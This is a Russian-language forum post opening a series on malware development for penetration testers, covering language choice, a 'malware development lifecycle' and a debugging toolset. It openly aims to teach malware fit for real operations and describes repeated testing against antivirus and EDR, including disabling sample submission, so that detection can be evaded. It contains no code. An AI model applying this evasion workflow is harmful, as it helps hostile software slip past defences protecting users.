Зачем изучать разработку вредоносных программ ?

Всем привет!

Решил перепостить свой цикл статей по разработки малвари.

Статьи будут оформлены в виде цикла статей.)

Зачем изучать разработку вредоносных программ ?

Есть несколько причин, по которым кто-то хотел бы изучить разработку вредоносных программ.

С точки зрения тестирования на проникновение часто необходимо выполнять определенные вредоносные задачи в среде клиента.

У тестировщиков обычно есть три основных варианта выбора инструментов для атаки:

1. Инструменты с открытым исходным кодом — эти инструменты, как правило обнаруживаются любым средствами защиты и без каких-то доработок мало пригодны для атак.

2. Покупка инструментов. Команды с большими бюджетами часто предпочитают покупать инструменты, чтобы сэкономить драгоценное время во время заданий.

3. Разработка пользовательских инструментов. Поскольку эти инструменты создаются по индивидуальному заказу, они имеют больше шансов найти какие-то уязвимости в системе и проверить какие-то нестандартные части системы.

Именно здесь знания о разработке вредоносных программ становятся первостепенными для более успешной оценки безопасности.

Какой язык программирования следует использовать?

С технической точки зрения для создания вредоносного ПО можно использовать любой язык программирования, например Python, PowerShell, C#, C, C++ и Go.

Есть несколько причин, по которым одни языки программирования преобладают над другими, когда дело доходит до разработки вредоносных программ, и это

обычно сводится к следующим пунктам:

- Некоторые языки не имеют нужного функционала, например прямой доступ к ОЗУ по указателям и т.д.

- Другие языки не позволяют быстро выполнить нужную задачу, например тот-же язык Си не имеет функционала которым может похвастаться C# или Python, например есть задачи которые на том-же Python можно решить за пару строчек кода, а в Си это будет портянка на несколько десятков тысяч строк.

- Но минусы Python и C#, что требуется интерпретатор, который должен присутствовать на целевой машине, что уже осложняет атаку.

- Также при выборе языка нужно учитывать знание и опыт разработчика.

Языки программирования можно разделить на две разные группы: высокоуровневые и низкоуровневые.

Высокий уровень — как правило, более абстрагирован от операционной системы, менее эффективен при работе с памятью и часто для безопасности ограничивает некоторый функционал программисту.

Примером языка программирования высокого уровня является Python, С#.

Низкоуровневый — обеспечивает способ взаимодействия с операционной системой на более близком уровне, а также предоставляет разработчику больше свободы при

взаимодействуя с системой. Пример низкоуровневого языка программирования Си, Ассемблер.

Отмечу это разделение условное, но нужно понимать ещё, что есть языки которые требуют интерпретатор для запуска программы (Python, Java и т.д.) и которые не требуют, т.е. будет собран бинарный исполняемый образ, для запуска которого ничего не нужно (Такие как Си, С++, Rust и т.д.).

Разработка вредоносных программ для Windows

Сцена разработки вредоносных программ для Windows изменилась за последние несколько лет и теперь в значительной степени сосредоточена на обходе защиты.

С развитием технологии уже недостаточно создавать вредоносное ПО, которое выполняет подозрительные команды или выполняет «вредоносные» действия.

Целью этих статей научить вас создавать вредоносное ПО, которое можно использовать в реальных боевых действиях.

Жизненный цикл разработки вредоносного ПО

По сути, вредоносное ПО — это часть программного обеспечения, предназначенная для выполнения определенных действий. Успешная реализация программного обеспечения требует процесса

известного как жизненный цикл разработки программного обеспечения (SDLC).

Точно так же хорошо построенное и сложное вредоносное ПО потребует специализированной версии SDLC, называемый жизненным циклом разработки вредоносных программ (MDLC).

MDLC может состоять из 5 основных этапов:

1. Разработка. Начните разработку или усовершенствование функциональности вредоносного ПО.

2. Тестирование. Выполните тесты, чтобы выявить скрытые ошибки в уже разработанном коде.

3. Тестирование AV/EDR в автономном режиме. Запускайте разработанное вредоносное ПО с максимально возможным количеством продуктов безопасности. Важно, чтобы тестирование проводилось в автономном режиме, чтобы убедиться, что образцы не отправляются поставщикам средств обеспечения безопасности.

При использовании Microsoft Defender это достигается за счет отключения автоматической отправки образцов и облачной защиты.

Хотя такое отключение не позволит в полной мере протестировать защиту.

4. Онлайн-тестирование AV/EDR. Запустите разработанное вредоносное ПО против продуктов безопасности, подключенных к Интернету. Облачные движки часто являются ключевыми компонентов в AV/EDR, и поэтому тестирование вашего вредоносного ПО на эти компоненты имеет решающее значение для получения более точных результатов.

Будьте осторожны так как этот шаг может привести к отправке в образцов в облачный механизм решения безопасности.

5. Анализ. На этом этапе необходимо понять какие средства безопасности блокируют ваше ПО, на сколько это критично и т.д.

На этом закончу!)

Пишите комментарии, следующие статьи будут более предметными, разберём инструменты разработки, потом будет небольшая статья по архитектуре винды и вперёд.

Инструменты

В предыдущей части мы затронули, зачем вообще разрабатывать вредоносное ПО, рассмотрели жизненный цикл такого ПО и немного затронули выбор языка разработки.

Перед началом путешествия по разработке вредоносного программного обеспечения необходимо подготовить рабочее пространство, установив инструменты для разработки вредоносных программ, а также их отладки.

Эти инструменты будут полезны в процессе разработки и анализа вредоносного программного обеспечения.

Отмечу что пока мы будем рассматривать ОС Windows, т.к. большинство малвари пишут именно под эту ОС, но также в будущем хочу затронуть Линукс и может-быть несколько статей будут затрагивать обсуждение малвари для мобильных устройств.)

Инструменты разработки/отладки и исследования программ

Установите следующие инструменты:











Visual Studio - это среда разработки, в которой будет происходить процесс написания и компиляции кода. Установите C/C++ Runtime.











x64dbg - x64dbg - это отладчик, который будет использоваться во всех следующих статьях для получения внутреннего понимания разработанной вредоносной программы.



PE-Bear - PE-bear - это многофункциональный инструмент обратной разработки для файлов РЕ. Он также будет использоваться для оценки разработанной вредоносной программы и поиска подозрительных признаков.









